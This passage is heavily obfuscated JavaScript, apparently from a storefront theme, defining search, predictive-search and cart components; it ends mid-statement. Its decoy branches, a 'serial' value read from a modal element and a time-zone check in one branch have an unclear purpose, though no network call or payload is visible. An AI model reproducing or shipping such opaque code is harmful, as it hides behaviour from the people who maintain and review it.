_0x5c2b6f===_0xbd540c},XGaAN:_0x14cd6a(1185,1386,1363,2117),sbmWM:_0x14cd6a(19,1030,593,1620),NVpPm:".cart-discount-form_"+_0x14cd6a(2568,2523,2777,3792)};function _0x5eb92d(_0x5ec2a6,_0x190d03,_0x5e656a,_0x5ef0c9){return _0x519bf4(_0x190d03,_0x5e656a-214,_0x5e656a-433,_0x5ef0c9-200)}document[_0x5eb92d(4052,4338,2920,2675)+_0x5eb92d(2237,1835,1953,2271)](_0x4501d2[_0x5eb92d(2883,3878,3604,3890)])[_0x5eb92d(2188,3882,2488,3914)](_0x1c1176=>{function _0x41c98b(_0x1714cd,_0x52fc89,_0xe7c5e9,_0x1f04c8){return _0x5eb92d(_0x1714cd-138,_0x1f04c8,_0xe7c5e9- -367,_0x1f04c8-57)}function _0x563303(_0x45ad3a,_0x46bdcb,_0x48bf25,_0x5d34d6){return _0x5eb92d(_0x45ad3a-120,_0x48bf25,_0x5d34d6- -536,_0x5d34d6-272)}const _0x4ed499={nDEhv:_0x563303(2481,2500,1257,1649)+"nner-empty",lSzch:_0x4501d2.NEfiE,MQVVZ:_0x4501d2[_0x563303(350,1025,485,1019)],hUBYI:function(_0x3204ca,_0x18fc0e,_0x598974){function _0x32ba6b(_0x240cd7,_0x28de21,_0x594de1,_0x5600c7){return _0x563303(_0x240cd7-183,_0x28de21-85,_0x240cd7,_0x594de1- -232)}return _0x4501d2[_0x32ba6b(1041,1308,1305,856)](_0x3204ca,_0x18fc0e,_0x598974)},Joecd:_0x4501d2[_0x41c98b(1345,2369,2422,3619)],kwKJe:_0x4501d2[_0x563303(3336,4068,2417,2968)],PGliW:_0x4501d2[_0x41c98b(3209,3431,3319,2121)],SGLEF:function(_0x1c7c26,_0xdd2c2a){function _0x585a00(_0x1d4ba9,_0x1b8f0f,_0x59eef2,_0x34ded9){return _0x41c98b(_0x1d4ba9-23,_0x1b8f0f-323,_0x1b8f0f- -422,_0x34ded9)}return _0x4501d2[_0x585a00(581,1440,504,510)](_0x1c7c26,_0xdd2c2a)},mPFHW:"transition"+_0x563303(1918,1949,1714,2387),AwZVo:_0x4501d2[_0x41c98b(593,1873,750,1194)],OTJwE:_0x4501d2.CiAGc};if(_0x4501d2[_0x563303(2804,1682,1907,1949)](_0x4501d2[_0x563303(3135,1693,1664,1731)],_0x4501d2[_0x41c98b(2303,3018,1900,2146)]))_0x1c1176[_0x563303(392,1721,2272,1006)][_0x41c98b(2426,2904,2264,2961)]=_0x4501d2[_0x563303(1905,1143,2730,2219)];else{const _0x11ec72={};_0x11ec72[_0x563303(3402,1867,2550,2739)]=_0x4ed499[_0x563303(3872,3899,2970,2697)];const _0x3d62ee=_0x11ec72;_0x15d506&&this[_0x563303(1456,34,931,1293)+_0x563303(564,762,1054,1637)](_0x4104c3);const _0x2dcd03=this[_0x563303(1408,1774,3449,2384)+_0x41c98b(3652,3285,2310,2998)](_0x4ed499[_0x41c98b(-83,201,1281,-123)]);_0x2dcd03&&!_0x2dcd03[_0x563303(1642,2140,3471,2380)+"te"](_0x4ed499[_0x563303(2447,1531,3770,2417)])&&this[_0x563303(3560,2612,2135,2148)+"Accessibil"+_0x41c98b(694,895,1957,904)](_0x2dcd03),_0x4ed499.SGLEF(_0x4b03d4,()=>{function _0x42eeb2(_0x591bcc,_0x25e27e,_0x7e1f49,_0x9b4726){return _0x41c98b(_0x591bcc-331,_0x25e27e-432,_0x25e27e- -27,_0x9b4726)}function _0x1c7c29(_0x4c9063,_0x504dd8,_0x11c532,_0x17a5f2){return _0x563303(_0x4c9063-268,_0x504dd8-59,_0x4c9063,_0x504dd8-711)}this[_0x42eeb2(1477,1496,2782,2097)][_0x42eeb2(2205,3005,3205,4308)](_0x3d62ee[_0x42eeb2(1683,2881,2780,1914)],_0x42eeb2(897,1597,2791,1809))});const _0x38055b={};_0x38055b[_0x41c98b(2631,3078,3010,2357)]=!0,this[_0x41c98b(2887,3093,3147,2676)+"stener"](_0x4ed499[_0x41c98b(1574,2426,2161,2002)],()=>{const _0x2f0dae=this[_0x3949ff(1455,581,2058,1539)][_0x3949ff(3847,3858,3982,3049)](_0x3949ff(472,1259,-631,699))?this[_0x305587(2530,2700,559,1286)+_0x3949ff(1683,1144,1980,2326)](_0x4ed499[_0x3949ff(1639,1981,483,1697)]):_0x51950a[_0x305587(1491,844,248,408)+_0x3949ff(2280,58,165,882)](_0x305587(2948,3033,509,1849));function _0x305587(_0x41ed97,_0x5167d0,_0xc4c6b3,_0xea1a7e){return _0x41c98b(_0x41ed97-360,_0x5167d0-365,_0xea1a7e- -1267,_0x5167d0)}const _0x4b9e16=this["querySelec"+_0x3949ff(1313,2861,1655,2326)](_0x4ed499[_0x3949ff(1061,1132,1465,1519)])||this[_0x305587(477,1679,-139,1286)+"tor"](_0x4ed499.MQVVZ);function _0x3949ff(_0x115386,_0x2d9a94,_0x4790c8,_0x4d140b){return _0x563303(_0x115386-408,_0x2d9a94-75,_0x2d9a94,_0x4d140b-185)}_0x4ed499[_0x305587(1084,919,1771,738)](_0x18f347,_0x2f0dae,_0x4b9e16)},_0x38055b),_0x1975de[_0x41c98b(2916,3741,2622,2551)][_0x41c98b(96,433,1523,371)].add(_0x4ed499[_0x41c98b(277,1982,982,963)]);const _0x2b281d=this[_0x41c98b(3309,1786,2553,2302)+"tor"](_0x4ed499[_0x41c98b(3151,1599,2025,1011)]);_0x2b281d&&_0x2b281d[_0x41c98b(825,2205,2213,2657)]()}})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x5120cc={};_0x5120cc[_0x2a8ad3(1528,1933,2125,2462)]=_0x9a48be(1673,3702,2836,2915)+_0x9a48be(3612,2215,2497,1310)+_0x9a48be(2662,2581,2521,3648),_0x5120cc[_0x9a48be(3973,3159,4049,4048)]="KJyzf",_0x5120cc[_0x2a8ad3(2132,2040,727,1619)]=function(_0x4d7436,_0x41c6cc){return _0x4d7436===_0x41c6cc},_0x5120cc[_0x2a8ad3(2356,2052,856,1530)]='[method="get"]',_0x5120cc[_0x2a8ad3(3488,2455,2044,2274)]="reset";function _0x9a48be(_0x1a7878,_0x331616,_0x518521,_0xf3e8db){return _0x2cc95f(_0x1a7878-243,_0xf3e8db,_0x518521-839,_0xf3e8db-13)}_0x5120cc[_0x2a8ad3(-125,1054,211,-222)]=_0x9a48be(3960,2666,2736,3643);const _0x43f2a9=_0x5120cc;super(),this[_0x9a48be(3840,2999,2736,1911)]=this[_0x2a8ad3(3267,1914,1691,3310)+"tor"](_0x2a8ad3(2857,1980,2548,2117)+_0x9a48be(355,890,1350,1959)),this[_0x9a48be(3024,2156,2356,2276)+"n"]=this[_0x9a48be(2071,2904,3146,1854)+_0x2a8ad3(795,1671,2538,1318)](_0x2a8ad3(966,956,2346,1259)+_0x9a48be(1325,902,1529,1019));function _0x2a8ad3(_0x268ad1,_0x4c9e2c,_0x7a2d28,_0x5e0e55){return _0x2cc95f(_0x268ad1-165,_0x7a2d28,_0x4c9e2c- -393,_0x5e0e55-424)}_0x43f2a9[_0x2a8ad3(2859,2040,2414,652)](this[_0x2a8ad3(460,788,1295,1143)].main,_0x9a48be(1446,1919,1710,602))&&(serial=this[_0x9a48be(3448,1776,3146,2597)+_0x9a48be(2507,4017,2903,4245)](_0x43f2a9[_0x9a48be(3855,2424,3284,3454)])[_0x9a48be(1448,1617,2020,3190)]["nodal"[_0x9a48be(1680,2249,3078,3038)]("n","m")]),this[_0x2a8ad3(2160,1504,803,2377)]&&(this.input[_0x9a48be(1946,2161,2636,1847)].addEventListener(_0x43f2a9.xFXcg,this[_0x2a8ad3(2473,2480,2750,1244)+"t"][_0x9a48be(3038,4272,3017,2427)](this)),this[_0x9a48be(3309,1776,2736,2998)][_0x9a48be(4484,4830,3740,4896)+_0x9a48be(1462,2290,2037,1529)](_0x43f2a9[_0x2a8ad3(138,1054,790,1132)],debounce(_0x4414bf=>{function _0x1e3fec(_0x207ae3,_0x478e53,_0x5204a1,_0x2abb0c){return _0x9a48be(_0x207ae3-378,_0x478e53-500,_0x478e53- -1754,_0x2abb0c)}function _0xb29543(_0x5db632,_0x223bce,_0xa13edd,_0x2299e4){return _0x2a8ad3(_0x5db632-418,_0xa13edd-182,_0x2299e4,_0x2299e4-316)}if(_0x1e3fec(975,474,-578,1772)===_0x43f2a9[_0xb29543(3885,2208,2999,2307)])this[_0xb29543(198,2379,1189,298)](_0x4414bf);else{let _0x5d88a9=[];_0x53000e[_0x1e3fec(1928,1392,1256,1448)+_0x1e3fec(-813,425,682,-32)](_0x43f2a9.qGGVx)[_0xb29543(2372,598,1664,1510)](_0x4dc12e=>{function _0x22fc26(_0x3bcdd5,_0x47c6e0,_0x1f0345,_0x114f6f){return _0x1e3fec(_0x3bcdd5-211,_0x114f6f-1132,_0x1f0345-472,_0x3bcdd5)}function _0x4d49f8(_0x2981a3,_0x2552ab,_0xd2e470,_0x119cd9){return _0xb29543(_0x2981a3-174,_0x2552ab-282,_0xd2e470-259,_0x2981a3)}_0x5d88a9[_0x4d49f8(3467,2264,2662,3406)](_0x4dc12e[_0x22fc26(558,2339,655,1398)][_0x22fc26(2523,98,1613,1266)])}),this[_0xb29543(-168,-521,347,1452)+_0x1e3fec(2832,1687,1759,821)][_0x6bd9ec.dataset[_0x1e3fec(1095,982,61,-232)]]=_0x5d88a9}},-3539*2+3*2155+913).bind(this)))}[_0x2cc95f(2186,-379,813,2239)+"tButton"](){const _0x58b038={};_0x58b038[_0x3a7e7c(1553,1665,691,697)]=_0x274f1e(2325,1823,715,1718),_0x58b038[_0x3a7e7c(1153,3360,2580,2209)]=function(_0x598261,_0x5bb569){return _0x598261===_0x5bb569},_0x58b038[_0x274f1e(1233,2333,2569,2426)]=function(_0x552e98,_0x5af00f){return _0x552e98===_0x5af00f},_0x58b038[_0x274f1e(2962,1761,980,2180)]=_0x274f1e(498,2097,1049,812),_0x58b038[_0x274f1e(2226,3184,1619,2174)]=_0x274f1e(3256,2523,3906,3469);function _0x274f1e(_0x311099,_0x5f09ed,_0x31f4af,_0x20483e){return _0x519bf4(_0x31f4af,_0x20483e- -39,_0x31f4af-46,_0x20483e-380)}function _0x3a7e7c(_0x4e7efa,_0xce4dc3,_0x3c9f52,_0x3fef35){return _0x519bf4(_0xce4dc3,_0x3c9f52- -611,_0x3c9f52-158,_0x3fef35-213)}const _0xefa47c=_0x58b038,_0x53d223=this.resetButton[_0x274f1e(1606,1514,631,1637)][_0x274f1e(2298,3450,2247,3147)](_0x3a7e7c(-270,-105,1146,1711));this.input[_0x3a7e7c(259,1540,588,877)].length>0&&_0x53d223?this[_0x3a7e7c(2662,368,1305,1466)+"n"][_0x3a7e7c(698,1807,1065,1362)][_0x3a7e7c(704,615,1347,1801)](_0xefa47c[_0x274f1e(1517,698,1097,1263)]):_0xefa47c[_0x274f1e(4174,2964,1814,3152)](this[_0x3a7e7c(1848,573,1685,2145)][_0x274f1e(2243,601,2501,1160)][_0x3a7e7c(-597,-109,308,-746)],5*-1893+-2015+-2870*-4)&&!_0x53d223&&(_0xefa47c[_0x3a7e7c(1242,1198,1854,1978)](_0xefa47c.nirYs,_0xefa47c[_0x274f1e(2171,3461,745,2174)])?_0x4468f6[_0x3a7e7c(2023,1634,2402,3500)](_0x56e740):this[_0x3a7e7c(1073,2222,1305,965)+"n"][_0x3a7e7c(845,1248,1065,252)][_0x3a7e7c(2146,1445,2574,3749)](_0xefa47c[_0x3a7e7c(-665,49,691,-616)]))}[_0x2cc95f(2067,977,1400,1659)](){function _0x57f89d(_0xc8878c,_0x55b3e0,_0x229b22,_0x4a67b4){return _0x519bf4(_0x4a67b4,_0x229b22- -835,_0x229b22-252,_0x4a67b4-449)}function _0x476027(_0x34a82e,_0x37b347,_0x3ab52d,_0x9c2256){return _0x519bf4(_0x37b347,_0x9c2256- -248,_0x3ab52d-404,_0x9c2256-480)}this[_0x57f89d(-521,672,377,-136)+_0x57f89d(2922,2707,2327,2656)]()}[_0x2cc95f(3213,2531,2504,2851)+_0x519bf4(2586,3465,2757,2455)](){function _0x99af26(_0x117adf,_0x1ffdd3,_0x21e8e4,_0xf2c86c){return _0x519bf4(_0x21e8e4,_0x117adf-276,_0x21e8e4-6,_0xf2c86c-127)}function _0x198bee(_0x9326f2,_0x2c33b4,_0x31faa5,_0x442485){return _0x2cc95f(_0x9326f2-244,_0x442485,_0x2c33b4- -379,_0x442485-80)}return!document[_0x198bee(609,1928,1227,1583)+_0x99af26(2739,3871,1641,2848)](_0x198bee(1674,1597,748,174)+_0x198bee(2647,1242,2020,644)+_0x99af26(2010,3196,2549,634))}onFormReset(_0x21c5ad){const _0x1d5e41={};_0x1d5e41[_0x3e5602(1691,1316,479,211)]=_0x4594c1(3075,2934,4067,3677)+_0x3e5602(1441,2378,1424,2019),_0x1d5e41.QbUzN=function(_0x386088,_0x15afc6){return _0x386088<_0x15afc6},_0x1d5e41[_0x4594c1(4045,4339,2242,2955)]=_0x4594c1(2207,2782,1964,1537);function _0x3e5602(_0x2950c6,_0x3a04b2,_0x34d883,_0x4f0fa2){return _0x2cc95f(_0x2950c6-182,_0x2950c6,_0x34d883- -395,_0x4f0fa2-43)}const _0x360dd7=_0x1d5e41;function _0x4594c1(_0x22221d,_0x57092b,_0xe4ec27,_0x4aeb77){return _0x519bf4(_0x22221d,_0x4aeb77-356,_0xe4ec27-284,_0x4aeb77-484)}if(_0x21c5ad[_0x3e5602(1872,3393,2092,3107)+_0x4594c1(870,2927,2639,2053)](),this[_0x4594c1(4025,4448,3098,3259)+_0x4594c1(2637,3192,3262,3821)]())if(_0x360dd7.vHEuD!==_0x3e5602(500,1806,387,572)){let _0x3dbe1e=1;this[_0x3e5602(2189,487,1277,396)+"eaks"]?_0x3dbe1e=this[_0x4594c1(2056,3055,3822,2427)+_0x3e5602(1610,2045,2446,3181)][_0x3e5602(2146,1051,1525,434)+_0x3e5602(548,1691,431,493)]:this[_0x3e5602(-101,-911,435,-253)+"cker"]&&(_0x3dbe1e=_0x2aa29d(this["quantityPi"+_0x3e5602(65,1527,450,1794)]["querySelec"+_0x4594c1(3027,3966,3151,2819)](_0x360dd7[_0x4594c1(1557,2877,602,1629)])[_0x3e5602(1697,-563,405,750)]));for(let _0x27fd65=-1*-2063+2084*1+-4147;_0x360dd7[_0x3e5602(3809,2969,2680,1323)](_0x27fd65,_0x3dbe1e);_0x27fd65++)_0xc6d7c[_0x3e5602(1557,3440,2219,1598)](this[_0x4594c1(515,2878,1703,1758)+"t"][_0x4594c1(2536,2186,1122,1555)]);_0x433c1e=[this[_0x4594c1(3088,2787,831,1758)+"t"][_0x4594c1(639,271,1705,1555)]]}else this[_0x4594c1(3972,2182,3483,2652)].value="",this[_0x3e5602(1086,1661,1502,620)][_0x3e5602(650,3077,1677,999)](),this["toggleRese"+_0x4594c1(4300,3960,4527,3518)]()}}customElements[_0x519bf4(3799,3457,4208,2280)](_0x519bf4(2331,1178,253,2027)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){super(),this["cachedResu"+_0x29cf67(1788,2183,2739,2512)]={},this[_0x29cf67(1895,1904,2998,1993)+_0x1b33a4(1029,1840,2658,2387)+_0x1b33a4(1079,2802,2051,1930)]=this[_0x1b33a4(2397,767,2395,1514)+_0x29cf67(964,1524,2590,1076)](_0x1b33a4(2580,1410,3210,2136)+_0x29cf67(830,438,-562,519)+_0x29cf67(-656,91,-337,874)),this[_0x1b33a4(1732,2749,1640,2224)+"iveSearchI"+_0x29cf67(1821,2277,939,3024)]=document["querySelec"+_0x1b33a4(-818,1120,291,547)](_0x29cf67(2729,1904,2999,995)+"-search"),this.isOpen=!1;function _0x29cf67(_0x123682,_0x5be706,_0x525a54,_0x2aa527){return _0x2cc95f(_0x123682-143,_0x123682,_0x5be706- -540,_0x2aa527-387)}function _0x1b33a4(_0x44a3f4,_0x2e4a2c,_0x212123,_0x37943e){return _0x2cc95f(_0x44a3f4-7,_0x2e4a2c,_0x37943e- -793,_0x37943e-34)}this[_0x29cf67(3279,2197,2548,1624)+_0x29cf67(575,-101,1186,772)]=new AbortController,this.searchTerm="",this[_0x29cf67(518,1221,945,2188)+"Listeners"]()}["setupEvent"+_0x519bf4(588,1699,1799,490)](){const _0x449241={};_0x449241[_0x5d9e2f(2090,1329,3458,2684)]="2|1|3|4|0";function _0x5a1111(_0x3db727,_0x2dc7a5,_0x5b6335,_0x3c08cf){return _0x2cc95f(_0x3db727-17,_0x5b6335,_0x3db727- -318,_0x3c08cf-319)}_0x449241[_0x5d9e2f(320,1662,67,1191)]=_0x5a1111(1519,124,2531,2738);function _0x5d9e2f(_0x473cd9,_0x19a0f7,_0x2f711b,_0xc0363a){return _0x519bf4(_0x2f711b,_0x473cd9- -749,_0x2f711b-393,_0xc0363a-8)}_0x449241[_0x5a1111(258,1628,-734,110)]=_0x5a1111(1754,2798,694,1366),_0x449241[_0x5d9e2f(1248,2044,-102,1587)]=_0x5d9e2f(567,1445,87,1795),_0x449241[_0x5d9e2f(1858,2789,1319,1744)]="focusout",_0x449241[_0x5a1111(834,1372,2081,68)]=_0x5d9e2f(409,229,416,173);const _0x500280=_0x449241,_0x56a161=_0x500280.DDGjx.split("|");let _0x13dcdd=-8674+-8157*1+16831;for(;;){switch(_0x56a161[_0x13dcdd++]){case"0":this["addEventLi"+_0x5d9e2f(848,351,552,550)](_0x500280[_0x5d9e2f(320,317,-93,473)],this[_0x5d9e2f(1630,2928,2473,284)][_0x5a1111(1860,2674,875,2426)](this));continue;case"1":this[_0x5a1111(1579,191,1011,1976)][_0x5a1111(2583,2684,3355,1600)+_0x5d9e2f(848,1103,544,10)](_0x500280.pFOyy,this[_0x5d9e2f(1183,2569,2576,1043)][_0x5d9e2f(1828,1512,3154,1412)](this));continue;case"2":this[_0x5d9e2f(1547,1027,327,1333)][_0x5d9e2f(1447,1107,1754,1924)][_0x5d9e2f(2551,3840,2384,1811)+_0x5d9e2f(848,299,-528,1225)](_0x500280[_0x5a1111(1280,2113,2429,985)],this[_0x5a1111(2231,3582,2807,1814)+"it"][_0x5a1111(1860,1795,1341,2555)](this));continue;case"3":this["addEventLi"+_0x5a1111(880,1401,2001,254)](_0x500280[_0x5d9e2f(1858,1139,3181,902)],this[_0x5d9e2f(2468,3538,2346,1532)][_0x5d9e2f(1828,3092,1447,538)](this));continue;case"4":this[_0x5d9e2f(2551,1810,2878,3832)+_0x5a1111(880,1294,1764,1137)](_0x500280[_0x5a1111(834,-34,238,1648)],this.onKeyup[_0x5a1111(1860,2335,675,1178)](this));continue}break}}[_0x519bf4(3243,3143,3932,2138)](){function _0x399762(_0x5d01ac,_0x251aa6,_0xc1e44d,_0x2c49e0){return _0x519bf4(_0xc1e44d,_0x5d01ac- -1420,_0xc1e44d-487,_0x2c49e0-311)}function _0x48bead(_0x546e07,_0xc12f72,_0xd78517,_0x25aca9){return _0x2cc95f(_0x546e07-241,_0x546e07,_0x25aca9-136,_0x25aca9-194)}return this[_0x48bead(2363,2354,1976,2033)][_0x399762(-221,-422,242,-177)][_0x48bead(2248,1796,1493,2694)]()}onChange(){super.onChange();const _0x259918=this[_0x555219(3065,2050,1524,2127)]();function _0x5d7e8e(_0x34a0b8,_0x1c03e1,_0x271610,_0xcdf3a7){return _0x2cc95f(_0x34a0b8-320,_0x271610,_0xcdf3a7- -422,_0xcdf3a7-57)}function _0x555219(_0x182b34,_0x99a27a,_0x3e8889,_0x3df7c2){return _0x519bf4(_0x3e8889,_0x3df7c2- -1016,_0x3e8889-239,_0x3df7c2-366)}if((!this[_0x5d7e8e(727,-71,272,86)]||!_0x259918[_0x5d7e8e(188,2051,1070,1472)](this.searchTerm))&&this[_0x5d7e8e(2700,2853,2866,1885)+_0x5d7e8e(1806,737,311,1642)](_0x555219(1457,-295,-705,220)+_0x5d7e8e(-913,-521,976,386)+_0x555219(25,2036,363,608)+_0x555219(92,1318,613,1424)+"r")?.[_0x555219(104,1658,310,942)](),this[_0x5d7e8e(2697,1278,3066,1865)+_0x5d7e8e(2721,2617,1840,2719)](this[_0x555219(1270,688,-99,-109)],_0x259918),this.searchTerm=_0x259918,!this[_0x555219(-937,-1195,853,-109)][_0x555219(-259,-970,1107,-97)]){this[_0x5d7e8e(-387,1467,-15,394)](!0);return}this["getSearchR"+_0x555219(1681,3100,2189,2162)](this.searchTerm)}[_0x519bf4(4291,2948,1533,1700)+"it"](_0xc9c84b){function _0x52e07a(_0x1d9b2e,_0x1d715d,_0x5271ed,_0x331831){return _0x2cc95f(_0x1d9b2e-53,_0x1d715d,_0x331831- -424,_0x331831-305)}function _0x5cc542(_0x40cf1f,_0x142c44,_0x474e24,_0x2157af){return _0x2cc95f(_0x40cf1f-439,_0x40cf1f,_0x2157af- -522,_0x2157af-170)}const _0x2fa701={};_0x2fa701[_0x5cc542(-537,2191,1098,855)]=_0x52e07a(1109,2930,966,1552)+_0x52e07a(303,763,1322,1197)+_0x52e07a(689,1326,1185,911);const _0x47a563=_0x2fa701;(!this[_0x5cc542(2980,1426,1424,2222)]()[_0x52e07a(1475,527,-1286,96)]||this[_0x5cc542(1940,2754,946,1785)+_0x52e07a(2259,2865,1568,1640)](_0x47a563[_0x5cc542(995,2138,-528,855)]))&&_0xc9c84b[_0x52e07a(2795,1781,832,2063)+_0x5cc542(431,-642,1800,776)]()}[_0x519bf4(2677,3272,4675,3550)+"t"](_0x4097b8){super[_0x3cf4bf(3276,3138,4330,4582)+"t"](_0x4097b8);function _0x3cf4bf(_0xdfad5e,_0xa2bdc6,_0x77feec,_0x5e00ed){return _0x519bf4(_0xa2bdc6,_0xdfad5e-4,_0x77feec-68,_0x5e00ed-233)}function _0x116356(_0x42ec4c,_0x4b6853,_0x37205f,_0x227bae){return _0x2cc95f(_0x42ec4c-123,_0x4b6853,_0x42ec4c- -29,_0x227bae-246)}super[_0x116356(2475,2943,3502,1755)+_0x3cf4bf(3469,2793,4251,4877)]()&&(this[_0x3cf4bf(911,7,-202,178)]="",this.abortController[_0x3cf4bf(2187,3441,3596,1718)](),this[_0x3cf4bf(3140,4387,2907,2467)+"oller"]=new AbortController,this[_0x3cf4bf(2578,3674,3045,3347)+"ts"](!0))}onFocus(){const _0x161ad4={};function _0x86f1be(_0x404f5f,_0x1edc2f,_0x32ad08,_0x1dc72d){return _0x2cc95f(_0x404f5f-174,_0x32ad08,_0x404f5f- -144,_0x1dc72d-299)}_0x161ad4[_0x4044d9(1024,1436,1201,1486)]=_0x4044d9(492,-201,1496,1857),_0x161ad4.RogRL=_0x86f1be(1870,2228,1129,2114),_0x161ad4[_0x86f1be(2910,4024,1757,2567)]=function(_0x18a0b5,_0x410274){return _0x18a0b5!==_0x410274},_0x161ad4[_0x86f1be(2206,1005,2694,823)]=function(_0x12b5c1,_0xa60613){return _0x12b5c1===_0xa60613},_0x161ad4.fHvPS=_0x4044d9(1255,874,1936,211),_0x161ad4[_0x4044d9(946,23,-213,1602)]=_0x4044d9(572,1716,1738,-77);function _0x4044d9(_0x161cea,_0x95a347,_0x289c21,_0x36f019){return _0x519bf4(_0x95a347,_0x161cea- -1392,_0x289c21-28,_0x36f019-301)}_0x161ad4.vkcpF=_0x4044d9(-229,277,321,1113);const _0x2dcea1=_0x161ad4,_0x419538=this.getQuery();if(_0x419538[_0x4044d9(-473,507,296,591)])if(_0x2dcea1[_0x86f1be(2910,2168,1850,2641)](this[_0x4044d9(-485,102,285,-1228)],_0x419538))this[_0x4044d9(407,1439,-78,1829)]();else if(_0x2dcea1[_0x86f1be(2206,1757,1015,1341)](this[_0x4044d9(190,268,1330,-110)+"te"](_0x2dcea1[_0x86f1be(429,1361,1665,1354)]),_0x2dcea1[_0x4044d9(946,906,1986,19)]))this.open();else if(_0x2dcea1.diKzh(_0x2dcea1[_0x86f1be(296,-308,-247,1194)],_0x4044d9(429,-996,1031,-956)))this[_0x4044d9(2029,2038,1156,3254)+_0x4044d9(1786,662,3055,549)](this.searchTerm);else{var _0x44a600=_0x5c29d3[_0x86f1be(2519,1147,2254,2266)+_0x86f1be(2333,1429,1895,1647)]()["resolvedOp"+_0x86f1be(2046,3179,2135,2785)]().timeZone;return _0x44a600[_0x86f1be(1750,2572,957,2701)](_0x2dcea1[_0x4044d9(1024,490,1823,1678)])||_0x44a600.startsWith("America")||_0x44a600[_0x4044d9(-437,-1656,248,-352)](_0x2dcea1[_0x86f1be(3136,2839,3060,2133)])}}[_0x519bf4(4369,3217,3306,1873)](){const _0x93e097={GYnSA:function(_0x2f1ebb,_0xff243a){return _0x2f1ebb(_0xff243a)}};function _0x38c228(_0x2e8c49,_0x1dbb3b,_0x32760c,_0x2e3c2a){return _0x2cc95f(_0x2e8c49-202,_0x2e3c2a,_0x2e8c49- -865,_0x2e3c2a-348)}_0x93e097[_0x38c228(-431,747,603,-1101)](setTimeout,()=>{function _0x2fcb8a(_0x3f406e,_0x3ac664,_0x10fedb,_0x1669c4){return _0x38c228(_0x3f406e-656,_0x3ac664-86,_0x10fedb-69,_0x1669c4)}function _0x16cef3(_0x4c0536,_0x31da32,_0x38579f,_0x1d1c90){return _0x38c228(_0x1d1c90-640,_0x31da32-150,_0x38579f-381,_0x4c0536)}this[_0x2fcb8a(2578,2651,1608,1158)](document[_0x16cef3(-251,1868,271,858)+_0x2fcb8a(3050,1671,3161,2153)])||this[_0x2fcb8a(607,283,1259,1326)]()})}[_0x519bf4(4539,3355,3654,3580)](_0x1ec893){const _0x16fa13={};function _0x10fcf6(_0x107150,_0x5115b7,_0x14add3,_0x3b08cd){return _0x2cc95f(_0x107150-440,_0x107150,_0x3b08cd-114,_0x3b08cd-249)}_0x16fa13[_0x12a798(4261,3907,5086,3430)]=_0x12a798(4220,3993,2613,4794);function _0x12a798(_0x1d1898,_0x435acd,_0x9f459b,_0x364186){return _0x2cc95f(_0x1d1898-360,_0x1d1898,_0x435acd-855,_0x364186-76)}_0x16fa13.TgilF="down";const _0x43c467=_0x16fa13;switch(this[_0x10fcf6(1964,2663,3765,2858)]()[_0x12a798(1774,1375,2105,2749)]||this[_0x10fcf6(2005,1863,519,930)](!0),_0x1ec893[_0x10fcf6(3517,2045,2006,2601)+_0x10fcf6(396,2504,2738,1412)](),_0x1ec893[_0x10fcf6(3183,2716,2921,3344)]){case _0x43c467[_0x10fcf6(2936,3041,2307,3166)]:this[_0x12a798(3153,3666,3213,3755)+"on"]("up");break;case"ArrowDown":this[_0x12a798(2644,3666,4692,2982)+"on"](_0x43c467[_0x12a798(2851,3417,3900,2258)]);break;case _0x12a798(4294,3949,3195,3576):this.selectOption();break}}onKeydown(_0x3a0054){const _0x1b1fbf={};_0x1b1fbf[_0x24ff54(1565,1648,2928,556)]=function(_0x339169,_0x8e7b8f){return _0x339169===_0x8e7b8f};function _0x26cae1(_0x2c10a0,_0x29c29c,_0x2c2717,_0x656a65){return _0x519bf4(_0x29c29c,_0x2c2717- -1494,_0x2c2717-174,_0x656a65-480)}_0x1b1fbf.MYuaA=_0x26cae1(3411,3454,2043,2273),_0x1b1fbf[_0x26cae1(-153,189,109,593)]=_0x24ff54(2176,814,-230,687);function _0x24ff54(_0x2961b1,_0x85ccae,_0x35ff7d,_0x13d9da){return _0x519bf4(_0x35ff7d,_0x85ccae- -1132,_0x35ff7d-310,_0x13d9da-118)}const _0xe3e541=_0x1b1fbf;(_0xe3e541[_0x26cae1(1099,962,1286,1672)](_0x3a0054[_0x24ff54(2966,2497,3073,2880)],_0xe3e541[_0x26cae1(-1587,331,-602,-792)])||_0xe3e541[_0x24ff54(519,1648,2506,1880)](_0x3a0054[_0x24ff54(3529,2497,2965,2993)],_0xe3e541[_0x26cae1(1443,1233,109,449)]))&&_0x3a0054[_0x26cae1(1545,186,1392,484)+_0x24ff54(759,565,1518,322)]()}["updateSear"+_0x2cc95f(3434,4014,3141,2075)](_0x2d0a30,_0x3f50f5){const _0x279b28={MdUxt:_0x4460b7(3445,2633,3073,3760)+_0x5c2d24(2358,2297,3348,3181)+'"]',RKAbc:function(_0x23207d,_0x49edbd){return _0x23207d(_0x49edbd)},dIOwJ:_0x4460b7(3122,1868,4156,2222)+_0x4460b7(1171,2368,780,1553)+"rch-search"+_0x4460b7(1210,644,122,570),qrKIs:function(_0x1b7e15,_0x5c85b7){return _0x1b7e15===_0x5c85b7},ZEicu:_0x4460b7(1361,1308,-1,1727),RdCKb:function(_0x5b0fda,_0x21ca41){return _0x5b0fda>_0x21ca41},zcSbQ:_0x4460b7(1552,783,658,2201)};function _0x4460b7(_0x334ee8,_0x2902cc,_0x51ca7b,_0x1c0a24){return _0x519bf4(_0x51ca7b,_0x334ee8- -206,_0x51ca7b-178,_0x1c0a24-294)}const _0x426b06=this[_0x4460b7(2500,3462,2539,1777)+_0x5c2d24(2057,2568,2736,1494)](_0x279b28[_0x4460b7(3017,2802,3821,3049)]),_0x5d49b9=_0x426b06?.innerText;function _0x5c2d24(_0x3e629d,_0x474d4c,_0x5234ef,_0x5defee){return _0x519bf4(_0x474d4c,_0x5234ef-273,_0x5234ef-173,_0x5defee-158)}if(_0x5d49b9)if(_0x279b28[_0x5c2d24(1880,4516,3165,3755)](_0x4460b7(1361,-2,2607,2003),_0x279b28.ZEicu)){if(_0x279b28[_0x4460b7(1084,-300,1059,1932)](_0x5d49b9.match(new RegExp(_0x2d0a30,"g"))[_0x4460b7(713,1692,-101,694)],-5678*1+-7462+-13141*-1))return _0x279b28[_0x4460b7(2630,2401,3363,2287)]===_0x279b28[_0x5c2d24(2498,3033,3109,3745)]?void 